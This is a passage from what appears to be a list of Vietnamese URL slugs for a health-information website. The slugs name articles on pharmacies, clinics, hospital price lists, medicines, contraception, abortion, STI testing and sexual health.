    "danh-sach-7-nha-thuoc-quan-7-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-8-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-binh-thanh-tot-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-10-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-9-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-12-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-quan-11-tot-uy-tin-nhat",
    "giam-tao-mua-o-dau-tphcm-uy-tin-nhat",
    "super-max-4d-tac-dung-cach-dung-gia-bao-nhieu-tien",
    "mua-thuoc-kich-duc-o-da-nang-gia-re-chat-luong",
    "top-10-thuoc-bo-cho-nguoi-gay-an-toan-nhat",
    "top-10-thuc-pham-chuc-nang-tang-can-nao-tot",
    "danh-sach-10-nha-thuoc-quan-tan-binh-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-go-vap-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-phu-nhuan-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-tan-phu-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-hoc-mon-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-can-gio-tot-uy-tin-nhat",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-tphcm-uy-tin-nhat",
    "top-10-thuoc-dac-tri-mun-com-mun-coc-tot-nhat",
    "xet-nghiem-hiv-o-benh-vien-nhiet-doi-co-chinh-xac-khong",
    "vet-khau-tang-sinh-mon-bi-dut-chi-ho-da-co-sao-khong",
    "xet-nghiem-hiv-o-pasteur-co-chinh-xac-khong-gia-tien",
    "vet-khau-tang-sinh-mon-bi-sung-hay-ho-mieng-phai-lam-sao",
    "uong-nuoc-rau-diep-ca-co-tac-dung-gi-cho-suc-khoe",
    "cau-nho-noi-mun-trang-khong-ngua-co-sao-khong",
    "hinh-anh-mun-thit-va-thuoc-chua-tri-tai-nha",
    "moc-mun-thit-o-vung-long-mu-la-bi-gi-cach-chua-tri",
    "tinh-dich-cua-phu-nu-mau-gi-mui-va-vi-gi",
    "bung-tren-to-va-cung-bat-thuong-phai-lam-sao",
    "tai-sao-khi-quan-he-lai-khong-co-nuoc-va-cach-khac-phuc",
    "hinh-anh-mun-thit-o-co-va-cach-tri",
    "duong-kinh-cau-nho-bao-nhieu-la-vua-du",
    "cach-khac-phuc-kinh-nguyet-keo-dai-hieu-qua-tai-nha",
    "kinh-nguyet-bao-nhieu-ngay-thi-het-va-binh-thuong-lai",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh-hpv-la-sao",
    "bang-gia-xet-nghiem-benh-xa-hoi-nam-2025",
    "10-dia-chi-xet-nghiem-benh-xa-hoi-o-dau-tphcm",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai-sach-hoan-toan",
    "pha-thai-bang-thuoc-bao-lau-co-kinh-lai-binh-thuong",
    "bi-bang-huyet-sau-khi-pha-thai-nguy-hiem-khong",
    "ra-mau-do-tuoi-sau-pha-thai-bang-thuoc-co-sao-khong",
    "pha-hut-thai-2-lan-lien-tiep-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-nguy-hiem-khong",
    "dau-num-ty-la-bieu-hien-cua-cai-gi",
    "vien-y-hoc-co-truyen-quan-doi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-terbinafine-250mg-la-thuoc-gi-mua-o-dau-gia-tien",
    "cac-tu-the-lam-tinh-hap-dan-duoc-ua-chuong-nhat-hien-nay",
    "cefditoren-la-thuoc-gi-cong-dung-cach-dung-gia-tien",
    "hinh-anh-cac-tu-the-quan-he-bang-mieng-chi-tiet-nhat",
    "minirin-tab-0-1mg-cong-dung-cach-dung-gia-tien",
    "cao-bach-bo-cong-dung-cach-dung-gia-tien",
    "thuoc-duphaston-10mg-cong-dung-cach-dung-gia-tien",
    "top-10-dia-chi-kham-suc-khoe-tong-quat-tphcm-uy-tin-nhat",
    "review-tay-not-ruoi-o-benh-vien-da-lieu",
    "review-tay-not-ruoi-o-tham-my-thu-cuc",
    "benh-vien-tan-son-nhat-o-dau-tot-khong-gio-lam-viec",
    "vua-het-kinh-quan-he-co-bau-khong",
    "mat-trinh-co-nhung-dau-hieu-nao-de-nhan-biet",
    "uong-nuoc-dua-sau-khi-quan-he-de-tranh-thai-co-duoc-khong",
    "cam-thao-cong-dung-cach-dung-va-luu-y-can-biet",
    "choc-mep-lo-mep-la-gi-cach-tri-lo-mep-mieng-tai-nha",
    "cay-nu-lang-cong-dung-cach-dung-va-luu-y-can-biet",
    "cach-lam-hickey-va-cach-xoa-hickey",
    "thuoc-victoza-la-thuoc-gi-mua-o-dau-gia-tien",
    "am-ho-hay-cua-minh-la-gi-va-am-dao-la-gi-cach-phan-biet",
    "rocket-1h-co-tac-dung-trong-bao-lau",
    "be-bi-tieu-chay-nen-an-gi-va-kieng-gi",
    "thuoc-giam-can-baschi-hong-mau-moi-co-tot-khong-gia-tien",
    "8-tac-hai-cua-thuoc-giam-can-baschi-thai-lan-la-gi",
    "6-tac-hai-cua-viec-quan-he-bang-mieng-oral-sex",
    "trong-tai-co-tieng-keu-vo-ve-la-bi-gi-cach-chua-tri",
    "cach-tri-u-tai-1-ben-tai-nha-hieu-qua",
    "5-cach-nhan-biet-mang-thai-con-trai-hay-gai",
    "6-cach-chua-sui-mao-ga-o-luoi-bang-thuoc-dan-gian-tai-nha",
    "so-dien-thoai-tu-van-suc-khoe-online-mien-phi",
    "10-cach-lam-nang-len-dinh-bang-mieng",
    "thuoc-nucleo-cmp-forte-cong-dung-cach-dung-gia-tien",
    "top-10-thuoc-tang-can-cua-nhat-ban-tot-nhat-2025",
    "thuoc-erimcan-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "tiem-thuoc-tranh-thai-bao-nhieu-tien-nam-2025",
    "cay-dau-tam-8-tac-dung-chua-benh-tai-nha-hieu-qua",
    "thung-mang-nhi-co-bi-diec-khong",
    "cach-ve-sinh-tai-khi-bi-thung-mang-nhi-an-toan-tai-nha",
    "cay-co-muc-nho-noi-chua-rong-kinh-co-hieu-qua-khong",
    "mun-bi-chai-cung-duoi-da-phai-tri-nhu-the-nao",
    "chich-thuoc-ngua-thai-het-bao-nhieu-tien-chich-o-dau-tot",
    "nen-dat-vong-hay-tiem-thuoc-tranh-thai-thi-tot-hon",
    "gia-thuoc-tiem-tranh-thai-depo-provera-bao-nhieu-tien",
    "bo-thuoc-la-bao-lau-thi-co-the-binh-thuong-va-co-su-thay-doi",
    "thuoc-probio-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "8-nguyen-nhan-gay-mat-cam-giac-khi-quan-he",
    "ghe-tantra-la-gi-dung-de-lam-gi-co-tac-dung-gi",
    "quan-he-luc-nao-de-mang-thai-nhat",
    "6-tac-hai-cua-rau-diep-ca-khi-an-qua-nhieu",
    "ran-de-bi-loi-dom-co-nguy-hiem-khong",
    "8-cach-chua-mun-nhot-sung-to-tai-nha-hieu-qua",
    "loi-dom-co-tu-khoi-khong-va-meo-chua-tai-nha",
    "thuoc-progesterone-200mg-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-lieu-bac-si-vo-thi-bach-suong-o-dau-tot-khong",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "cat-tri-o-benh-vien-cho-ray-chi-phi-bao-nhieu-tien",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-tphcm",
    "thuoc-tri-mun-coc-phang-tren-mat-an-toan-hieu-qua",
    "tai-sao-sieu-am-nham-trai-thanh-gai",
    "top-6-thuoc-tri-mun-coc-cua-nhat-ban-tot-nhat",
    "gai-sinh-duc-nu-xuat-hien-khi-nao-nguyen-nhan-va-cach-tri",
    "nen-quan-he-luc-may-gio-de-de-mang-thai-nhat",
    "cach-tinh-ngay-rung-trung-de-sinh-con-trai",
    "buong-trung-ben-nao-sinh-con-trai-cach-sinh-con-trai",
    "noi-cuc-u-cung-nho-duoi-da-mat-la-bi-gi-cach-tri",
    "chieu-dai-trung-binh-cau-nho-viet-nam-la-bao-nhieu-cm",
    "kinh-nghiem-chua-hoc-xuong-ca-tai-nha-don-gian",
    "sieu-am-thai-4-tuan-tuoi-co-quan-trong-va-can-thiet-hay-khong",
    "thoi-gian-rung-trung-vao-ngay-thu-may-trong-chu-ki-kinh-nguyet",
    "hinh-anh-mun-com-o-mat-tay-chan-va-cach-tri-hieu-qua",
    "bang-gia-benh-vien-quan-1-cua-cac-khoa",
    "luong-y-noi-tieng-voi-bai-thuoc-chua-benh-sui-mao-ga",
    "an-trung-vit-lon-co-tot-khong-co-map-khong",
    "bang-gia-benh-vien-quan-2-cua-cac-khoa",
    "cat-amidan-bao-lau-thi-lanh-va-het-dau",
    "que-thu-tieu-duong-loai-nao-tot-cach-su-dung-tai-nha",
    "que-thu-tieu-duong-accu-chek-performa-co-tot-khong-mua-o-dau",
    "cay-hoan-ngoc-la-gi-co-tac-dung-chua-benh-gi",
    "que-thu-tieu-duong-onetouch-ultra-co-tot-khong-mua-o-dau",
    "ba-bau-bi-ho-co-dom-va-cach-tri-ho-an-toan-cho-ba-bau",
    "dia-chi-cat-bao-quy-dau-o-can-tho-nao-uy-tin-an-toan",
    "5-dia-chi-cat-bao-quy-dau-o-binh-duong-nao-uy-tin-nhat",
    "bang-gia-benh-vien-quan-3-cua-cac-khoa",
    "bang-gia-benh-vien-quan-4-cua-cac-khoa",
    "bang-gia-benh-vien-quan-5-cua-cac-khoa",
    "bang-gia-benh-vien-quan-6-cua-cac-khoa",
    "bang-gia-benh-vien-quan-7-cua-cac-khoa",
    "bang-gia-benh-vien-quan-8-cua-cac-khoa",
    "bang-gia-benh-vien-quan-9-cua-cac-khoa",
    "bang-gia-benh-vien-quan-10-cua-cac-khoa",
    "bang-gia-benh-vien-quan-11-cua-cac-khoa",
    "bang-gia-benh-vien-quan-12-cua-cac-khoa",
    "bang-gia-benh-vien-quan-tan-binh-cua-cac-khoa",
    "mau-trinh-nhu-the-nao-va-cach-phan-biet",
    "mat-cam-giac-quan-he-co-sao-khong-cach-khac-phuc",
    "dung-bao-cao-su-bi-dau-rat-khi-quan-he-nguyen-nhan-cach-tri",
    "12-cach-lam-cho-dan-ong-len-dinh-trong-1-not-nhac",
    "bang-gia-benh-vien-quan-tan-phu-cua-cac-khoa",
    "bang-gia-benh-vien-quan-phu-nhuan-cua-cac-khoa",
    "chich-thuoc-ngua-thai-bao-nhieu-tien-nam-2025",
    "mang-trinh-gia-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-bo-phan-sinh-duc-thai-nhi-15-tuan-nhan-biet-trai-gai",
    "thai-14-tuan-biet-trai-hay-gai-chua-webtretho",
    "nguyen-nhan-xi-hoi-ra-vang-dau-va-cach-dieu-tri-tai-nha",
    "het-kinh-quan-he-co-thai-hay-khong-webtretho",
    "hinh-anh-benh-nhiet-luoi-va-cach-chua-tri",
    "cach-tri-mun-dau-den-bang-baking-soda-tai-nha",
    "benh-vien-mat-thanh-pho-ho-chi-minh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-ha-noi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-ursodeoxycholic-acid-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-vien-da-khoa-hong-duc-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-dinh-thi-hong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-ito-sai-gon-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "thuoc-triamcinolone-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-benh-vien-cho-ray-o-dau-tot-khong-gio-lam-viec",
    "thuoc-bidiferon-la-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-myonal-50mg-tac-dung-tri-gi-cach-dung-lieu-luong",
    "mun-cuc-cung-duoi-da-hinh-anh-va-thuoc-boi-tri",
    "benh-vien-nhan-dan-gia-dinh-o-dau-tot-khong-gio-lam-viec",
    "dia-chi-cat-bao-quy-dau-o-binh-phuoc-uy-tin-an-toan",
    "thuoc-ampicillin-500mg-vidipha-tac-dung-tri-gi-cach-dung-lieu-luong",
    "benh-chlamydia-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "thuoc-arcoxia-120mg-la-gi-tac-dung-cach-dung-lieu-luong",
    "bang-gia-benh-vien-hung-vuong-2025",
    "dieu-tri-nhan-xo-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "6-dau-hieu-thai-da-lam-to-trong-tu-cung-de-nhan-biet",
    "cao-long-mu-nam-co-anh-huong-gi-khong",
    "cao-long-duong-vat-nen-hay-khong-nen-cao",
    "cao-long-mu-bi-ngua-noi-mun-phai-lam-sao",
    "y-nghia-not-ruoi-o-vung-kin-nam-gioi-va-phu-nu-tot-hay-xau",
    "thuoc-nho-mat-osla-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-khoa-yecxanh-o-dau-tot-khong-gio-lam-viec",
    "4-cach-tay-long-vung-kin-nam-tai-nha-an-toan",
    "10-phong-kham-da-lieu-quan-3-uy-tin-chat-luong-nhat",
    "4-phong-kham-da-lieu-quan-4-uy-tin-chat-luong-nhat",
    "6-phong-kham-da-lieu-quan-6-tot-chat-luong-nhat",
    "7-phong-kham-da-lieu-quan-7-uy-tin-chat-luong-nhat",
    "8-phong-kham-da-lieu-quan-8-tot-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-binh-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-phu-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-phu-nhuan-tot-chat-luong-nhat",
    "9-phong-kham-da-lieu-quan-9-uy-tin-chat-luong-nhat",
    "top-5-bac-si-tai-mui-hong-gioi-nhat-tai-tphcm",
    "thuoc-bluemint-la-gi-tac-dung-cach-dung-lieu-luong",
    "cach-dat-lich-kham-benh-vien-phu-san-mekong",
    "tong-dai-dat-lich-kham-benh-vien-hung-vuong",
    "cay-chum-ngay-la-gi-hinh-anh-tac-dung-cach-su-dung",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-co-hieu-qua-khong",
    "meo-chua-hoc-xuong-ca-cho-tre-an-toan-tai-nha",
    "massage-khong-lanh-manh-la-gi-co-bi-lay-hiv-khong",
    "cach-trong-cay-chum-ngay-cay-co-tac-hai-gi-khong",
    "phu-nu-tren-50-tuoi-con-ham-muon-khong",
    "quan-he-lan-dau-co-mang-thai-khong-vay-bac-si",
    "mat-cam-giac-khi-quan-he-nguyen-nhan-va-cach-khac-phuc",
    "cach-kich-thich-diem-g-bang-tay-giup-nang-len-dinh-de-dang",
    "tong-dai-tu-van-ve-hiv-aids-online",
    "cay-cam-thao-nam-hinh-anh-tac-dung-tac-hai",
    "dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y",
    "mat-na-tinh-trung-co-that-su-tot-cho-da-mat-hay-khong",
    "tinh-trung-mau-vang-co-thu-thai-duoc-khong-anh-huong-gi-khong",
    "10-phong-kham-nam-khoa-quan-7-tot-nhat",
    "10-phong-kham-nam-khoa-quan-6-tot-nhat",
    "benh-vien-family-hospital-o-dau-tot-khong-gio-lam-viec",
    "top-8-phong-kham-nam-khoa-quan-8-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-10-tot-nhat",
    "top-8-phong-kham-nam-khoa-quan-11-tot-nhat",
    "top-1-phong-kham-nam-khoa-quan-12-tot-nhat",
    "6-phong-kham-nam-khoa-o-quan-3-uy-tin",
    "bo-phe-nam-ha-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-ginkokup-120mg-tac-dung-cach-dung-lieu-luong",
    "top-12-bac-si-da-lieu-gioi-va-uy-tin-tai-tphcm",
    "danh-sach-benh-vien-cong-lap-tai-tphcm",
    "co-tu-cung-la-gi-hinh-anh-kich-thuoc-vi-tri",
    "bi-choc-mep-boi-mat-ong-co-hieu-qua-khong",
    "hinh-anh-choc-mep-va-thuc-pham-nen-kieng-an",
    "benh-vien-hoan-my-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "tai-sao-khi-quan-he-con-gai-lai-met",
    "nuoc-tieu-duc-nhu-nuoc-vo-gao-la-bi-gi-cach-chua-tri",
    "tai-sao-tinh-trung-mau-vang-mui-hoi-tanh",
    "6-cach-tri-mun-coc-tai-nha-cuc-hieu-qua",
    "6-nguyen-nhan-tai-sao-lau-ngay-khong-quan-he-lai-dau",
    "chong-bi-dau-rat-khi-quan-he-la-do-dau",
    "cau-nho-bi-chay-mu-la-bi-gi-cach-dieu-tri-tai-nha",
    "tinh-trung-mau-vang-von-cuc-la-bi-gi-cach-khac-phuc-tai-nha",
    "tinh-trung-co-mui-gi-va-co-vi-nhu-the-nao",
    "benh-vien-da-lieu-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-quoc-te-viet-nga-o-dau-tot-khong-gio-lam-viec",
    "bang-gia-benh-vien-mat-tphcm-nam-2025",
    "benh-vien-binh-dan-tphcm-o-dau-tot-khong-gio-lam-viec",
    "pha-thai-20-tuan-tuoi-co-duoc-khong-o-dau-va-chi-phi-bao-nhieu",
    "thuoc-7-mau-tri-mun-nhot-mun-boc-mun-cam-duoc-khong",
    "quan-lot-dinh-chat-nhon-la-benh-gi-chua-tri-bang-cach-nao",
    "benh-vien-da-khoa-quoc-te-vinmec-da-nang-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-an-toan-va-hieu-qua-nhat",
    "sin-su-la-gi-co-tot-khong-dung-co-tac-hai-gi-khong",
    "la-he-hap-mat-ong-co-tac-dung-gi-cho-suc-khoe",
    "12-cach-giam-dau-bung-kinh-tai-nha-nhanh-nhat",
    "thuoc-dac-tri-so-mui-cho-be-an-toan-hieu-qua-nhat",
    "la-he-hap-duong-phen-cho-tre-so-sinh-co-tac-dung-gi",
    "cach-dung-la-he-chua-ho-dom-so-mui",
    "diem-g-la-gi-phu-nu-co-4-diem-g-nam-o-dau",
    "propranolol-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "liet-duong-nguyen-nhan-trieu-chung-chan-doan-va-thuoc-tri",
    "mun-thit-thua-o-nach-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "quan-he-ngay-den-do-co-hai-khong-co-xui-khong",
    "benh-vien-rang-ham-mat-tphcm-o-dau-tot-khong-gio-lam-viec",
    "thuoc-boi-choc-mep-acyclovir-co-hieu-qua-khong",
    "diem-g-cua-nam-gioi-nam-o-dau-cach-tim-vi-tri",
    "hinh-anh-thai-21-tuan-va-nhung-diem-can-luu-y",
    "rach-mang-trinh-co-anh-huong-den-kinh-nguyet-khong",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao",
    "estrogen-la-gi-va-co-vai-tro-gi",
    "lay-vong-tranh-thai-o-dau-tai-tphcm",
    "duong-vat-noi-mun-trang-la-benh-gi-cach-dieu-tri",
    "cay-luoi-ho-la-gi-co-tac-dung-gi-trong-y-hoc",
    "khac-dom-ra-mau-nhung-khong-ho-co-sao-khong",
    "benh-vien-tai-mui-hong-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tranh-thai-khan-cap-24h-mua-o-dau-gia-tien-cach-dung",
    "quan-he-chua-xuat-tinh-co-thai-khong",
    "10-hinh-anh-loet-luoi-apthae-va-cach-tri",
    "thuoc-flagyllagyl-la-gi-tac-dung-cach-dung-lieu-luong",
    "biafine-la-thuoc-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-giam-can-dhc-cua-nhat-co-tot-khong",
    "kedermfa-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "berocca-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "chat-nhon-cua-nam-gioi-co-lam-co-bau-duoc-khong",
    "allopurinol-300mg-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "arcalion-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "actapulgite-3g-la-thuoc-gi-tac-dung-cach-dung-va-luu-y",
    "benh-vien-chan-thuong-chinh-hinh-tp-hcm-o-dau-gio-lam-viec",
    "mua-thuoc-kich-duc-o-dau-gia-bao-nhieu-tien",
    "101-cach-lam-co-be-ra-nhieu-nuoc-khi-quan-he-webtretho",
    "quan-he-vai-giay-co-thai-khong-bac-si-giai-dap",
    "uong-thuoc-tranh-thai-sau-5-ngay-quan-he-nhu-the-nao",
    "tay-dinh-dich-nhon-cham-vao-co-be-co-thai-khong",
    "benh-vien-thu-cuc-o-dau-tot-khong-gio-lam-viec",
    "cao-ich-mau-la-thuoc-gi-co-tac-dung-gi-mua-o-dau-gia-tien",
    "cay-dinh-lang-co-tac-dung-gi-lieu-dung-va-cac-luu-y-khi-dung",
    "benh-vien-nhiet-doi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-co-pha-thai-khong",
    "thuoc-betaserc-24mg-tac-dung-cach-dung-va-luu-y",
    "thuoc-xuong-khop-nhat-nhat-tac-dung-cach-dung-va-gia-tien",
    "antibio-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "bisoprolol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thai-5-tuan-co-tim-thai-chua-giai-dap",
    "cach-quan-he-khong-mat-trinh-nhung-van-dat-khoai-cam",
    "cach-nhan-biet-phu-nu-quan-he-nhieu-lan-qua-bieu-hien",
    "10-cach-du-chang-hon-vung-kin-co-be-hoan-hao-nhat",
    "huong-dan-tu-suong-va-lam-tinh-bang-da-lanh-khoai-cam",
    "tri-nut-got-chan-bang-kem-danh-rang-cac-buoc-tien-hanh",
    "heraprostol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "cach-tri-nut-got-chan-bang-vaseline-hieu-qua",
    "top-10-coc-nguyet-san-nao-tot-duoc-ua-chuong-nhat",
    "thuoc-tri-ghe-nuoc-cua-nhat-ban-tot-nhat",
    "bi-ghe-nuoc-kieng-gi-va-nen-lam-gi-cho-nhanh-khoi",
    "ghe-nuoc-va-to-dia-cach-nhan-biet-va-thuoc-tri-hieu-qua",
    "hoi-dap-bac-si-online-24-24-mien-phi",
    "thuoc-giam-can-lishou-chinh-hang-mua-o-dau-tphcm",
    "tinh-trung-loang-nhu-nuoc-co-sao-khong",
    "cac-loai-thuoc-giam-dau-cuc-manh-tai-nha",
    "tac-dung-phu-cua-thuoc-giam-dau-khi-uong-qua-nhieu",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-5-uy-tin-nhat",
    "thuoc-giam-can-lishou-mau-moi-mua-o-dau-va-gia-bao-nhieu",
    "thuoc-giam-can-slim-body-gia-bao-nhieu-tien-mua-o-dau",
    "bang-gia-benh-vien-tu-du-2025-tung-khoa",
    "rocket-1h-ban-le-gia-bao-nhieu-mua-o-dau",
    "danh-sach-nha-thuoc-ban-rocket-1h-tai-tphcm",
    "uong-rocket-1h-co-tot-khong-co-hai-khong",
    "nha-thuoc-tay-mo-cua-2424-quan-1-uy-tin-nhat",
    "sang-ngu-day-nuoc-tieu-co-bot-thi-co-sao-khong",
    "bung-nhu-the-nao-la-co-thai-con-trai-hoac-con-gai",
    "thuoc-kich-duc-nam-mua-o-dau-co-ban-o-tiem-thuoc-khong",
    "thuoc-domitazol-la-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-da-nang-o-dau-tot-khong-gio-lam-viec",
    "ba-bau-co-duoc-uong-cafe-sua-khong",
    "thuoc-dep-cong-dung-gia-ban-va-cach-dung-tri-ghe-ngua",
    "moi-co-be-nhu-the-nao-la-dep-khit-hong-hao",
    "hinh-anh-co-be-bi-tham-den-va-cach-lam-hong-vung-kin",
    "thuoc-7-mau-boi-len-mat-duoc-khong",
    "thuoc-giam-can-yanhee-co-an-toan-khong-gia-bao-nhieu",
    "thuoc-nemydexan-thanh-phan-cong-dung-gia-tien-va-cach-dung",
    "nha-thuoc-tay-mo-cua-24-24-quan-2-uy-tin-nhat",
    "nha-thuoc-tay-mo-cua-24-24-quan-3-uy-tin-nhat",
    "chi-phi-cat-tuyen-mo-hoi-nach-tai-benh-vien-108",
    "bac-si-lam-huyen-tran-chua-tai-mui-hong-gioi-va-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-4-uy-tin-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-quan-6-tot-nhat",
    "nha-thuoc-mo-cua-24-24-vung-tau-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-7-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-2424-quan-8-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-9-tot-nhat",
    "tim-hieu-ve-benh-vo-sinh-thu-phat-va-dia-chi-dieu-tri",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-10-tot-nhat",
    "5-nha-thuoc-tay-mo-cua-24-24-quan-11-uy-tin",
    "4-nha-thuoc-tay-mo-cua-24-24-quan-12-uy-tin",
    "5-nha-thuoc-tay-mo-cua-24-24-go-vap-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-binh-tot-nhat",
    "4-nha-thuoc-tay-mo-cua-24-24-tan-phu-uy-tin",
    "6-nha-thuoc-tay-mo-cua-24-24-binh-thanh-tot-nhat",
    "6-nha-thuoc-tay-mo-cua-24-24-phu-nhuan-tot-nhat",
    "8-nha-thuoc-mo-cua-24-24-ha-noi-2025",
    "8-nha-thuoc-tay-mo-cua-24-24-tphcm-uy-tin-nhat",
    "5-nha-thuoc-mo-cua-24-24-can-tho-uy-tin-nhat",
    "phong-kham-minh-khai-414a-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-nguyen-sao-trung-o-dau-tot-khong",
    "phong-kham-khoa-than-kinh-bac-si-le-minh-o-dau-tot-khong",
    "noi-mun-o-vung-long-mu-nam-gioi-bi-gi-nguy-hiem-khong-cach-tri",
    "cat-tuyen-mo-hoi-nach-bang-laser-o-dau-gia-tien",
    "3-thuoc-ngung-kinh-nguyet-cho-van-dong-vien-tot-nhat",
    "phong-kham-bac-si-nhan-trung-son-o-dau-tot-khong-gio-lam-viec",
    "thuoc-curam-1000mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "thuoc-revive-150mg-tac-dung-thanh-phan-cach-dung-va-gia-tien",
    "dung-dich-jarish-500ml-sat-khuan-ve-sinh-da-mua-o-dau-va-gia-tien",
    "ty-le-nhiem-hiv-sau-1-lan-quan-he-khong-an-toan-la-bao-nhieu",
    "modom-s-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "thuoc-naproxen-tac-dung-cach-dung-va-gia-tien",
    "thuoc-neopolin-tac-dung-cach-dung-va-gia-tien",
    "phong-kham-ngoc-lan-o-dau-tot-khong-gio-lam-viec",
    "cortibion-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-da-khoa-anh-minh-o-dau-tot-khong-gio-lam-viec",
    "thuoc-acetaminophen-500mg-tac-dung-cach-dung-va-gia-tien",
    "mepraz-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "tylenol-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nguyen-tri-phuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-dai-hoc-y-duoc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-clealine-tac-dung-cach-dung-va-gia-tien",
    "thuoc-xit-mui-xisat-tac-dung-cach-dung-va-gia-tien",
    "benh-vien-nhi-dong-1-o-dau-tot-khong-gio-lam-viec",
    "thuoc-trangala-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-thong-nhat-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-trung-vuong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-pham-ngoc-thach-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-nguyen-trai-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-30-4-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-phuc-hoi-chuc-nang-tphcm-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-dan-y-mien-dong-o-dau-tot-khong-gio-lam-viec",
    "chi-phi-xet-nghiem-mau-bao-nhieu-tien-2025-bang-gia",
    "top-10-dia-chi-xet-nghiem-mau-o-tphcm-uy-tin-nhat",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-giai-dap",
    "6-bieu-hien-sau-khi-dat-thuoc-phu-khoa-can-luu-y",
    "thuoc-bach-long-tac-dung-cach-dung-mua-o-dau-va-gia-tien",
    "benh-vien-medlatec-ha-dong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-binh-chanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-huyen-can-gio-o-dau-tot-khong-gio-lam-viec",
    "cai-ghe-chet-o-nhiet-do-bao-nhieu-cach-giet-con-ghe-tot-nhat",
    "ghe-o-biu-co-sao-khong-va-cach-tri-tai-nha",
    "benh-vien-da-khoa-khu-vuc-cu-chi-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-hoc-mon-o-dau-tot-khong-gio-lam-viec",
    "hon-moi-sau-co-lay-benh-khong-co-lay-hiv-khong",
    "blow-job-la-gi-loi-ich-va-tac-hai-cua-blow-job-la-gi",
    "que-chi-dac-diem-cong-dung-va-cach-dung-vi-thuoc",
    "atorvastatin-10mg-la-thuoc-gi-tac-dung-cach-dung-mua-o-dau-gia-tien",
